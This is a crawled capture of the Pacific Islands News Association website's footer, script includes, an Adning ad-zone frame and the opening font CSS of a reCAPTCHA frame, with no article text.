<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/06/20/usp-signs-milestone-pacific-mous-for-enterprising-journalism-initiatives/"  rel="bookmark" class="td-image-wrap " title="USP signs ‘milestone Pacific MOUs’ for enterprising journalism initiatives" ><img class="entry-thumb" src="[data-uri]" alt="" title="USP signs ‘milestone Pacific MOUs’ for enterprising journalism initiatives" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/06/MOU-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/06/20/usp-signs-milestone-pacific-mous-for-enterprising-journalism-initiatives/"  rel="bookmark" title="USP signs ‘milestone Pacific MOUs’ for enterprising journalism initiatives">USP signs ‘milestone Pacific MOUs’ for enterprising journalism initiatives</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T15:40:16+12:00" >June 20, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2021/10/05/anz-bank-steps-up-commitment/"  rel="bookmark" class="td-image-wrap " title="ANZ Bank steps up commitment" ><img class="entry-thumb" src="[data-uri]" alt="" title="ANZ Bank steps up commitment" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/10/yaeb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2021/10/05/anz-bank-steps-up-commitment/"  rel="bookmark" title="ANZ Bank steps up commitment">ANZ Bank steps up commitment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T10:39:25+12:00" >October 5, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/02/17/how-digital-economy-can-improve-livelihoods-in-the-pacific/"  rel="bookmark" class="td-image-wrap " title="How digital economy can improve livelihoods in the Pacific" ><img class="entry-thumb" src="[data-uri]" alt="" title="How digital economy can improve livelihoods in the Pacific" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/02/UNCA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/02/17/how-digital-economy-can-improve-livelihoods-in-the-pacific/"  rel="bookmark" title="How digital economy can improve livelihoods in the Pacific">How digital economy can improve livelihoods in the Pacific</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T13:09:30+12:00" >February 17, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6976616f9dc25
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1160
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_846347606" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769408916" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769408916" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_846347606 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_846347606 = [];options_408_846347606.$AutoPlay = 1;options_408_846347606.$ArrowKeyNavigation = false;options_408_846347606.$DragOrientation = 0;options_408_846347606.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_846347606,$TransitionsOrder:1,$ShowLink:true};function Slider_408_846347606_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_846347606").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_846347606").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_846347606").find(".slide").removeClass("active");
								$("#_ning_zone_408_846347606").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_846347606").length ){var _ning_slider_408_846347606 = new $JssorSlider$('_ning_zone_408_846347606', options_408_846347606);_ning_slider_408_846347606.$On($JssorSlider$.$EVT_PARK, Slider_408_846347606_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_846347606').parent().width();if(parentWidth){if( typeof _ning_slider_408_846347606 !== "undefined" ){_ning_slider_408_846347606.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.313 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 06:28:36 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eusqsxeawbgs
body_size: 49768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
